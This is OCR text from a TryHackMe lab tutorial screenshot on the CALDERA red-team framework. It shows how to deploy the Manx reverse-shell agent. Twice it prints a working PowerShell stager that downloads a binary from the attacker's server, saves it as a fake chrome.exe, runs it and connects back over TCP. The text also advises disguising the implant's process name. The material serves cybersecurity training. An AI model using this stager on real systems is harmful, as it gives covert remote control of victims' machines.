 TryHackMe | CALDERA
https://tryhackme.com/room/caldera
34
Agent
Manx | A reverse-shell agent which communicates via the TCP contact
Platform
all
linux
windows
darwin
Next, ensure that the IP Address in the configuration is set to your AttackBox's IP Address since the default value is set to 0.0.0.0. Doing this will ensure
the agent will communicate back to your CALDERA instance. In addition, you may want to replace the agent's implant name and customise it with a more
realistic process name, such as chrome (Google Chrome Process).
app.contact.http http://10.10.16.23:8888
app.contact.tcp 10.10.16.23:7010
agents.implant_name chrome
app.contact.udp 10.10.16.23:7011
psh A reverse-shell agent which communicates via the TCP contact
if ($host.Version.Major -ge 3){$ErrAction= "ignore"}else{$ErrAction= "SilentlyContinue"};
$server="http://10.10.16.23:8888";
$socket="10.10.16.23:7010";
$contact="tcp";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","manx.go");
$data=$wc.DownloadData($url);
Get-Process | ? {$_.Path -like "C:\Users\Public\chrome.exe"} | stop-process -f -ea $ErrAction;
rm -force "C:\Users\Public\chrome.exe" -ea $ErrAction;
([io.file]::WriteAllBytes("C:\Users\Public\chrome.exe",$data)) | Out-Null;
Start-Process -FilePath C:\Users\Public\chrome.exe -ArgumentList "-socket $socket -http $server
You may observe that the commands above were replaced with the values you have set.
Applications Places System Thu 29 Jun, 17:58 AttackBox IP:10.10.245.195
Red Team | CALDERA — Mozilla Firefox
Red Team | CALDERA
localhost:8888/?#home
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Deploy an agent
CAL
2 st
CAMPAIG
agents
abilities
adversaries
operations
PLUGINS
access
atomic
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGU
fact sources
objectives
app.contact.http http://10.10.245.195:8888
app.contact.tcp 10.10.245.195:7010
agents.implant_name chrome
app.contact.udp 10.10.245.195:7011
omised
ulk Actions
psh A reverse-shell agent which communicates via the TCP contact
Copy
if ($host.Version.Major -ge 3){$ErrAction= "ignore"}else{$ErrAction= "SilentlyContinue"};
$server="http://10.10.245.195:8888";
$socket="10.10.245.195:7010";
$contact="tcp";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","manx.go");
$data=$wc.DownloadData($url);
Get-Process | ? {$_.Path -like "C:\Users\Public\chrome.exe"} | stop-process -f -ea $ErrAction;
rm -force "C:\Users\Public\chrome.exe" -ea $ErrAction;
([io.file]::WriteAllBytes("C:\Users\Public\chrome.exe",$data)) | Out-Null;
Start-Process -FilePath C:\Users\Public\chrome.exe -ArgumentList "-socket $socket -http $server
Variations
Close
THM AttackBox
1h 53m 41s